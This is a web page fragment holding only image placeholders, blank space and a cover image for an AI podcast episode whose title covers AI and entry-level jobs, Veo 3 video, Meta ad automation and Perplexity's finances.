




























































































































































![[The AI Show Episode 151]: Anthropic CEO: AI Will Destroy 50% of Entry-Level Jobs, Veo 3’s Scary Lifelike Videos, Meta Aims to Fully Automate Ads & Perplexity’s Burning Cash](https://www.marketingaiinstitute.com/hubfs/ep%20151%20cover.png)